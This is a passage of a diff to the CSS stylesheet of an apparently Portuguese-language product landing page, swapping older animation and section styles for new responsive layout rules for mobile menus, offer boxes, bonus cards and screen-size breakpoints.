+    grid-template-columns: 1fr;
+    max-width: 440px;
+    margin: 0 auto;
+  }
+
+  .bonus-cards-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .offer-container-box {
+    grid-template-columns: 1fr;
+  }
+
+  .offer-pricing-col {
+    border-left: none;
+    border-top: 1px solid var(--border-subtle);
+  }
+
+  .guarantee-box {
+    grid-template-columns: 1fr;
+    text-align: center;
+    justify-items: center;
+  }
+}
+
+/* Mobile Devices (<= 768px) */
+@media (max-width: 768px) {
+  .section {
+    padding: 56px 0;
+  }
+
+  .section-title {
+    font-size: 1.875rem;
+  }
+
+  .hero-title {
+    font-size: 2.125rem;
+  }
+
+  .kit-mockup-wrapper {
+    max-width: 420px;
+    margin: 0 auto;
+    padding: 20px 16px;
+  }
+
+  /* Menu Mobile */
+  .nav-toggle {
+    display: flex;
+  }
+
+  .site-nav {
+    position: fixed;
+    top: 65px;
+    left: 0;
+    right: 0;
+    background-color: var(--white);
+    border-bottom: 1px solid var(--border-subtle);
+    padding: 24px;
+    flex-direction: column;
+    align-items: stretch;
+    gap: 20px;
+    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
+    transform: translateY(-120%);
     opacity: 0;
-    transform: translateY(24px);
-  }
-  to {
+    visibility: hidden;
+    transition: transform var(--transition-normal), opacity var(--transition-normal), visibility var(--transition-normal);
+  }
+
+  .site-nav.is-open {
+    transform: translateY(0);
     opacity: 1;
-    transform: translateY(0);
-  }
-}
-
-.hero > * {
-  animation: fadeUp 0.6s ease both;
-}
-
-.hero .badge { animation-delay: 0.1s; }
-.hero h1 { animation-delay: 0.2s; }
-.hero p { animation-delay: 0.3s; }
-.hero .btn-main { animation-delay: 0.4s; }
-.hero .secure-note { animation-delay: 0.5s; }
-
-/* Pulse on CTA */
-@keyframes pulse {
-  0%, 100% {
-    box-shadow: 0 8px 30px rgba(232, 82, 106, 0.35);
-  }
-  50% {
-    box-shadow: 0 8px 40px rgba(232, 82, 106, 0.65);
-    transform: scale(1.01);
-  }
-}
-
-.hero .btn-main,
-.offer .btn-main,
-.footer .btn-main {
-  animation: pulse 2.5s ease-in-out infinite;
-}
-
-.hero .btn-main:active,
-.offer .btn-main:active,
-.footer .btn-main:active {
-  animation: none;
-}
-
-/* Scroll reveal class defaults */
-.scroll-reveal {
-  opacity: 0;
-  transform: translateY(30px);
-  transition: opacity 0.8s cubic-bezier(0.16, 1, 0.3, 1), transform 0.8s cubic-bezier(0.16, 1, 0.3, 1);
-}
-.scroll-reveal.revealed {
-  opacity: 1;
-  transform: translateY(0);
-}
-
-/* Style for ebook title inside price-box */
-.price-box h3 {
-  font-family: var(--font-family);
-  font-size: 18px;
-  color: var(--brown);
-  margin-bottom: 15px;
-  font-weight: 700;
-}
-
-/* Mobile-only fixed bottom CTA */
-.mobile-sticky-btn {
-  position: fixed;
-  bottom: 0;
-  left: 0;
-  right: 0;
-  background: rgba(255, 248, 245, 0.95);
-  backdrop-filter: blur(10px);
-  -webkit-backdrop-filter: blur(10px);
-  padding: 12px 20px calc(12px + env(safe-area-inset-bottom, 0px));
-  z-index: 999;
-  display: none;
-  box-shadow: 0 -4px 20px rgba(61, 26, 30, 0.08);
-  border-top: 1px solid rgba(232, 82, 106, 0.1);
-  
-  /* Initial hidden state, controlled by JS class */
-  opacity: 0;
-  transform: translateY(100%);
-  pointer-events: none;
-  transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1), transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.mobile-sticky-btn.visible {
-  opacity: 1;
-  transform: translateY(0);
-  pointer-events: auto;
-}
-
-.btn-mobile-sticky {
-  display: block;
-  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
-  color: white;
-  font-weight: 700;
-  font-size: 16px;
-  padding: 14px 20px;
-  border-radius: 12px;
-  text-decoration: none;
-  text-align: center;
-  border: none;
-  box-shadow: 0 4px 15px rgba(232, 82, 106, 0.3);
-  width: 100%;
-  transition: transform 0.2s, box-shadow 0.2s;
-  animation: pulse 2.5s ease-in-out infinite;
-}
-
-.btn-mobile-sticky:active {
-  transform: translateY(1px);
-  animation: none;
-}
-
-/* Hide desktop sticky bar on mobile and display mobile sticky btn instead */
-@media (max-width: 767px) {
+    visibility: visible;
+  }
+
+  .nav-links {
+    flex-direction: column;
+    gap: 16px;
+    width: 100%;
+  }
+
+  .nav-link {
+    font-size: 1.0625rem;
+    display: block;
+    padding: 6px 0;
+  }
+
+  .btn-header {
+    width: 100%;
+    justify-content: center;
+    padding: 12px;
+  }
+
+  .steps-grid-four {
+    grid-template-columns: 1fr;
+  }
+
+  .deliverables-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .bonus-card-content {
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .bonus-card-media-col {
+    order: -1;
+    max-width: 200px;
+    margin: 0 auto;
+  }
+
+  .bonus-features-list li {
+    text-align: left;
+  }
+
+  .offer-summary-col {
+    padding: 32px 24px;
+  }
+
+  .offer-pricing-col {
+    padding: 36px 20px;
+  }
+
+  .references-card {
+    padding: 36px 20px;
+  }
+
+  .closing-card {
+    padding: 40px 20px;
+  }
+
+  .closing-title {
+    font-size: 1.75rem;
+  }
+
   .sticky-bar {
-    display: none !important;
-  }
-  .mobile-sticky-btn {
-    display: block;
-  }
-}
-
-/* Media Query breakpoints */
-@media (min-width: 768px) {
-  .hero {
-    padding: 100px 24px 80px;
-  }
-  
-  .hero p {
-    max-width: 600px;
-  }
-  
-  .pain, .product, .testimonials, .offer, .faq, .footer {
-    padding: 90px 48px;
-  }
-  
-  .pain h2, .product h2, .testimonials h2, .offer h2, .faq h2, .footer h2 {
-    text-align: center;
-    max-width: 650px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-  
-  .section-label {
-    text-align: center;
-  }
-  
-  .pain-list {
-    max-width: 600px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-  
-  .pain-affirm {
-    max-width: 600px;
-    margin-left: auto;
-    margin-right: auto;
-    text-align: center;
-  }
-  
-  .ebook-card {
-    flex-direction: row;
-    align-items: stretch;
-    max-width: 700px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-  
-  .ebook-cover-wrapper {
-    flex: 0 0 280px;
-    padding: 40px;
-    border-bottom: none;
-    border-right: 1px solid rgba(232, 82, 106, 0.1);
-  }
-  
-  .book-viewport {
-    width: 200px;
-    height: 270px;
-  }
-  
-  .book-container {
-    width: 150px;
-    height: 220px;
-  }
-  
-  .book-side.front {
-    width: 150px;
-    height: 220px;
-  }
-  
-  .book-side.spine {
-    height: 220px;
-  }
-  
-  .book-side.right-page {
-    width: 145px;
-    height: 214px;
-  }
-  
-  .spine-text {
-    width: 220px;
-  }
-  
-  .checkmarks {
-    flex: 1;
-    justify-content: center;
-    padding: 40px;
-  }
-  
-  .testimonials-container {
-    display: flex;
-    flex-wrap: wrap;
-    gap: 20px;
-    justify-content: center;
-    max-width: 1000px;
-    margin: 0 auto;
-  }
-  
-  .testi-card {
-    flex: 0 0 calc(50% - 10px);
-    margin-bottom: 0;
-  }
-  
-  .testi-card:last-child {
-    flex: 0 0 60%;
-  }
-  
-  .sticky-bar span {
-    font-size: 15px;
-  }
-  
-  .sticky-bar a {
-    font-size: 14px;
-    padding: 12px 24px;
-  }
-}
-
-@media (min-width: 1024px) {
-  .testimonials-container {
-    flex-wrap: nowrap;
-    align-items: stretch;
-  }
-  
-  .testi-card {
-    flex: 1;
-  }
-  
-  .testi-card:last-child {
-    flex: 1;
-  }
-}
-
-
-/* ===== FOR WHO SECTION ===== */
-.for-who {
-  padding: 70px 24px;
-  background: var(--cream);
-  text-align: center;
-}
-
-.for-who h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  margin-bottom: 36px;
-  color: var(--brown);
-  line-height: 1.3;
-}
-
-.for-who h2 span {
-  color: var(--rose);
-}
-
-.for-who-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 16px;
-  max-width: 600px;
-  margin: 0 auto;
-}
-
-.for-who-item {
-  background: white;
-  border-radius: 16px;
-  padding: 24px 20px;
-  display: flex;
-  align-items: center;
-  gap: 16px;
-  text-align: left;
-  box-shadow: 0 4px 15px rgba(61, 26, 30, 0.04);
-  transition: transform 0.3s ease, box-shadow 0.3s ease;
-}
-
-.for-who-item:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 8px 25px rgba(61, 26, 30, 0.08);
-}
-
-.for-who-icon {
-  width: 48px;
-  height: 48px;
-  background: var(--blush);
-  border-radius: 12px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 22px;
-  flex-shrink: 0;
-}
-
-.for-who-item p {
-  font-size: 15px;
-  line-height: 1.5;
-  color: var(--brown);
-  font-weight: 500;
-  margin: 0;
-}
-
-@media (min-width: 768px) {
-  .for-who {
-    padding: 90px 48px;
-  }
-
-  .for-who h2 {
-    max-width: 650px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .for-who-grid {
-    grid-template-columns: 1fr 1fr;
-    max-width: 700px;
-  }
-}
-
-/* ===== BONUS SECTION ===== */
-.bonus {
-  padding: 70px 24px;
-  background: var(--light-gray);
-  text-align: center;
-}
-
-.bonus h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  margin-bottom: 12px;
-  color: var(--brown);
-  line-height: 1.3;
-}
-
-.bonus h2 span {
-  color: var(--rose);
-}
-
-.bonus .sub {
-  font-size: 16px;
-  color: var(--brown-soft);
-  margin-bottom: 36px;
-  line-height: 1.6;
-  max-width: 540px;
-  margin-left: auto;
-  margin-right: auto;
-}
-
-.bonus-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 20px;
-  max-width: 600px;
-  margin: 0 auto;
-}
-
-.bonus-card {
-  background: white;
-  border-radius: 20px;
-  padding: 32px 24px;
-  text-align: center;
-  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
-  border: 1px solid rgba(232, 82, 106, 0.08);
-  position: relative;
-  transition: transform 0.3s ease, box-shadow 0.3s ease;
-}
-
-.bonus-card:hover {
-  transform: translateY(-3px);
-  box-shadow: 0 8px 30px rgba(61, 26, 30, 0.08);
-}
-
-.bonus-badge {
-  display: inline-block;
-  background: var(--rose);
-  color: white;
-  font-size: 10px;
-  font-weight: 700;
-  letter-spacing: 1.5px;
-  text-transform: uppercase;
-  padding: 4px 12px;
-  border-radius: 50px;
-  margin-bottom: 16px;
-}
-
-.bonus-emoji {
-  font-size: 40px;
-  margin-bottom: 12px;
-}
-
-.bonus-card h3 {
-  font-family: var(--font-display);
-  font-size: 20px;
-  font-weight: 700;
-  color: var(--brown);
-  margin-bottom: 10px;
-}
-
-.bonus-card p {
-  font-size: 14px;
-  line-height: 1.6;
-  color: var(--brown-soft);
-  margin: 0;
-}
-
-@media (min-width: 768px) {
-  .bonus {
-    padding: 90px 48px;
-  }
-
-  .bonus h2 {
-    max-width: 650px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .bonus-grid {
-    grid-template-columns: 1fr 1fr;
-    max-width: 700px;
-  }
-}
-
-/* ===== AUTHORITY SECTION ===== */
-.authority {
-  padding: 70px 24px;
-  background: var(--cream);
-  text-align: center;
-}
-
-.authority h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  margin-bottom: 36px;
-  color: var(--brown);
-  line-height: 1.3;
-}
-
-.authority h2 span {
-  color: var(--rose);
-}
-
-.authority-card {
-  background: white;
-  border-radius: 24px;
-  padding: 40px 28px;
-  max-width: 600px;
-  margin: 0 auto;
-  box-shadow: 0 8px 40px rgba(61, 26, 30, 0.06);
-  text-align: left;
-}
-
-.authority-header {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  text-align: center;
-  margin-bottom: 28px;
-  gap: 16px;
-}
-
-.authority-avatar {
-  display: flex;
-  justify-content: center;
-  margin-bottom: 0;
-}
-
-.authority-avatar-img {
-  width: 110px;
-  height: 110px;
-  border-radius: 50%;
-  object-fit: cover;
-  box-shadow: 0 8px 25px rgba(232, 82, 106, 0.25);
-  border: 4px solid white;
-  outline: 2px solid var(--rose-light);
-  display: block;
-  transition: transform 0.3s ease;
-}
-
-.authority-avatar-img:hover {
-  transform: scale(1.04);
-}
-
-.authority-title-box {
-  display: flex;
-  flex-direction: column;
-  gap: 4px;
-}
-
-.authority-name {
-  font-family: var(--font-display);
-  font-size: 22px;
-  font-weight: 700;
-  color: var(--brown);
-  line-height: 1.2;
-}
-
-.authority-role {
-  font-size: 13px;
-  font-weight: 600;
-  text-transform: uppercase;
-  letter-spacing: 1px;
-  color: var(--rose);
-}
-
-@media (min-width: 768px) {
-  .authority-header {
-    flex-direction: row;
-    text-align: left;
-    gap: 24px;
-  }
-}
-
-.authority-text p {
-  font-size: 15px;
-  line-height: 1.7;
-  color: var(--brown-soft);
-  margin-bottom: 16px;
-}
-
-.authority-text p:last-child {
-  margin-bottom: 0;
-}
-
-.authority-highlight {
-  background: var(--blush);
-  border-left: 4px solid var(--rose);
-  border-radius: 0 12px 12px 0;
-  padding: 16px 20px;
-  font-style: italic;
-  font-weight: 500;
-  color: var(--brown) !important;
-  margin-top: 20px !important;
-}
-
-@media (min-width: 768px) {
-  .authority {
-    padding: 90px 48px;
-  }
-
-  .authority h2 {
-    max-width: 650px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .authority-card {
-    padding: 48px 40px;
-  }
-}
-
-/* ===== HOW IT WORKS SECTION ===== */
-.how-it-works {
-  padding: 70px 24px;
-  background: var(--light-gray);
-  text-align: center;
-}
-
-.how-it-works h2 {
-  font-family: var(--font-display);
-  font-size: clamp(26px, 6vw, 36px);
-  font-weight: 700;
-  margin-bottom: 40px;
-  color: var(--brown);
-}
-
-.steps-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 24px;
-  max-width: 800px;
-  margin: 0 auto;
-}
-
-.step-item {
-  background: white;
-  border-radius: 20px;
-  padding: 32px 24px;
-  text-align: center;
-  position: relative;
-  box-shadow: 0 4px 20px rgba(61, 26, 30, 0.04);
-  transition: transform 0.3s ease;
-}
-
-.step-item:hover {
-  transform: translateY(-3px);
-}
-
-.step-number {
-  position: absolute;
-  top: -14px;
-  left: 50%;
-  transform: translateX(-50%);
-  width: 28px;
-  height: 28px;
-  background: var(--rose);
-  color: white;
-  border-radius: 50%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 13px;
-  font-weight: 700;
-  box-shadow: 0 4px 10px rgba(232, 82, 106, 0.3);
-}
-
-.step-icon {
-  font-size: 36px;
-  margin-bottom: 12px;
-}
-
-.step-item h3 {
-  font-family: var(--font-display);
-  font-size: 18px;
-  font-weight: 700;
-  color: var(--brown);
-  margin-bottom: 8px;
-}
-
-.step-item p {
-  font-size: 14px;
-  line-height: 1.6;
-  color: var(--brown-soft);
-  margin: 0;
-}
-
-@media (min-width: 768px) {
-  .how-it-works {
-    padding: 90px 48px;
-  }
-
-  .how-it-works h2 {
-    max-width: 650px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .steps-grid {
-    grid-template-columns: repeat(3, 1fr);
-    gap: 28px;
-  }
-}
-
-/* ===== COUNTDOWN TIMER ===== */
-.countdown-container {
-  display: flex;
-  justify-content: center;
-  gap: 16px;
-  margin: 24px 0 28px;
-}
-
-.countdown-item {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  gap: 4px;
-}
-
-.countdown-number {
-  background: rgba(255, 255, 255, 0.2);
-  backdrop-filter: blur(10px);
-  -webkit-backdrop-filter: blur(10px);
-  color: white;
-  font-family: var(--font-display);
-  font-size: 36px;
-  font-weight: 900;
-  width: 72px;
-  height: 72px;
-  border-radius: 16px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  border: 1px solid rgba(255, 255, 255, 0.25);
-}
-
-.countdown-label {
-  font-size: 11px;
-  font-weight: 600;
-  text-transform: uppercase;
-  letter-spacing: 1px;
-  color: rgba(255, 255, 255, 0.8);
-}
-
-/* ===== OFFER SECTION FIXES ===== */
-.offer .secure-note {
-  margin-top: 15px;
-}
-
-.footer .secure-note {
-  color: rgba(255, 255, 255, 0.7);
-  margin-top: 15px;
-}
+    padding: 10px 14px;
+  }
+
+  .sticky-bar-text {
+    font-size: 0.8125rem;
+  }
+
+  .sticky-bar-tag {
+    display: none;
+  }
+
+  .btn-sticky {
+    padding: 8px 16px;
+    font-size: 0.8125rem;
+  }
+}
+
+/* Telas Pequenas (<= 390px e 360px) */
+@media (max-width: 390px) {
+  .hero-title {
+    font-size: 1.75rem;
+  }
+
+  .hero-description {
+    font-size: 1rem;
+  }
+
+  .section-title {
+    font-size: 1.625rem;
+  }
+
+  .price-number {
+    font-size: 3.25rem;
+  }
+
+  .countdown-unit {
+    min-width: 44px;
+  }
+
+  .countdown-val {
+    font-size: 1.4rem;
+  }
+
+  .btn-primary {
+    font-size: 0.9375rem;
+    padding: 16px 20px;
+  }
+}
+
+/* Telas Grandes (>= 1440px) */
+@media (min-width: 1440px) {
+  .container {
+    max-width: 1200px;
+  }
+
+  .hero-title {
+    font-size: 3rem;
+  }
+
+  .hero-description {
+    font-size: 1.25rem;
+  }
+}
